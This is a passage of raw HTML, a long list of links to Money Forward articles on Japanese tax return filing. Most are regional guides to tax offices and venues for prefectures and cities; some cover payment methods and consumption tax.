href="https://biz.moneyforward.com/tax_return/basic/66887/">二戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66880/">北上市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67532/">大阪府の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67526/">千葉県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67520/">石川県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67514/">静岡県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67508/">青森県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67502/">神奈川県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67496/">新潟県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67491/">秋田県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67486/">鹿児島県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66875/">八幡平市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66870/">陸前高田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67281/">名取市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67138/">滋賀県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67132/">山梨県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67126/">山口県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67120/">山形県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67114/">三重県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67076/">埼玉県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67066/">佐賀県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67060/">高知県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/67052/">香川県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66639/">周南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66629/">長門市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66618/">美祢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66608/">防府市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66599/">山陽小野田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66590/">嬉野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66580/">佐賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66564/">小城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66553/">神埼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66510/">鳥栖市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66488/">唐津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66475/">武雄市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66461/">伊万里市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66450/">いの町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66412/">芸西村の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66409/">須崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66400/">安芸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66390/">室戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66381/">高知市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66372/">土佐市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66363/">小豆島町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66354/">土庄町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66345/">丸亀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66335/">高松市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66326/">さぬき市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66317/">観音寺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66308/">善通寺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66299/">東かがわ市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66288/">尾道市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66279/">府中市（広島県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66270/">呉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66258/">広島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66168/">三原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66161/">大竹市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66154/">福山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66147/">江田島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66138/">東広島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66131/">廿日市市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66126/">宇城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66114/">宇土市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66109/">玉名市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66104/">熊本市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66547/">宮津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66542/">綾部市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66535/">舞鶴市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66500/">宇治市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66528/">亀岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66470/">向日市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66505/">城陽市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66519/">京丹後市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66486/">京田辺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66449/">長岡京市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66438/">福知山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66250/">稲敷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66243/">下妻市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66689/">鹿嶋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66236/">笠間市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66231/">牛久市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66224/">行方市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66217/">高萩市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66212/">坂東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66201/">桜川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66191/">取手市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66668/">広島県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66662/">群馬県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66656/">熊本県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66650/">京都府の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66440/">宮城県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66433/">宮崎県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66424/">岐阜県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66182/">岩手県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66177/">沖縄県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65832/">荒尾市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65812/">山鹿市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65797/">上天草市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65788/">延岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65704/">宮崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65682/">西都市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65674/">都城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65663/">日向市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65657/">日南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65880/">多治見市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65875/">羽島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65870/">下呂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65864/">可児市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65856/">海津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65847/">岐阜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65837/">郡上市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65821/">恵那市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65805/">高山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65795/">山県市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65785/">瑞穂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65776/">瑞浪市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65753/">大垣市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65687/">飛騨市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65666/">美濃市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65655/">本巣市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65647/">各務原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65627/">中津川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65607/">美濃加茂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65649/">宮古島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65638/">浦添市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65635/">糸満市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65631/">石垣市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65624/">那覇市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65620/">南城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65615/">名護市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65610/">うるま市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65601/">宜野湾市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65597/">豊見城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65592/">井原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65589/">岡山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65586/">笠岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65583/">玉野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65578/">高梁市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65575/">赤磐市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65572/">浅口市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65567/">倉敷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65561/">津山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65556/">備前市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65550/">美作市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65523/">守谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65515/">常総市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65508/">神栖市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65500/">水戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65493/">石岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65481/">筑西市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65471/">潮来市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65461/">那珂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65453/">日立市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65443/">つくば市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65436/">小美玉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65429/">北茨城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65419/">常陸大宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65400/">ひたちなか市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65542/">新居浜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65539/">宇和島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65533/">今治市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65517/">伊予市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65505/">松山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65460/">東温市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65377/">四国中央市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65869/">岡山県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65699/">茨城県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65673/">愛媛県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65639/">愛知県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65370/">つくばみらい市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65291/">マイナポータル連携の確定申告のやり方は？事前準備からわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65241/">京都市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65233/">東京都の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64355/">退職したら確定申告は必要？不要な場合ややり方、還付について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64346/">専従者給与をもらっていると確定申告は必要？書き方も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64310/">【2年目以降】住宅ローン控除の確定申告で必要な書類は？書き方を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64294/">確定申告書の消印はいつまで有効？郵送したときの期限を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64339/">税務代理権限証書とは？記載例で書き方や提出方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64091/">セルフメディケーション税制の申請方法を解説！スマホのやり方も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64114/">税務署に提出する「異動届出書」の書き方は？代表者変更の場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63874/">確定申告の納税はau PAYが利用できる！手続きの流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63886/">確定申告の納税はd払いが利用できる！手続きの流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63918/">確定申告の納税は楽天ペイが利用できる！手続きの流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63898/">確定申告の納税はPayPayが利用できる！手続きの流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63904/">確定申告の納税はメルペイが利用できる！手続きの流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63880/">dポイントは確定申告が必要？対象になるケースや金額を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63910/">確定申告にPayPayの領収書は利用できる？領収書がない場合の対策や取得方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63924/">楽天ポイントは確定申告が必要？対象になるケースや金額を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63892/">PayPay取引を確定申告しないとバレる？必要なケースや申告しないデメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63934/">税務署での確定申告はLINEで予約できる！やり方や注意点、準備書類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63656/">松戸市の確定申告ガイド！郵送先や相談方法は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63045/">【インボイス制度対応】簡易課税の消費税申告のやり方を個人事業主向けに解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63010/">消費税申告とは？やり方・計算を個人事業主向けに解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/62985/">消費税申告できる会計ソフトは？一覧つきで機能や選び方のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/62974/">【個人事業主向け】e-Taxの消費税申告のやり方をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/60518/">個人事業主の確定申告におすすめの会計ソフトは？選ぶ際のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58455/">業務委託は経費をつけないと損する？経費率や確定申告のやり方も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58373/">確定申告は領収書なしでできる？不要になる場合や紛失との違いを解説</a></li><li class="posts"><a 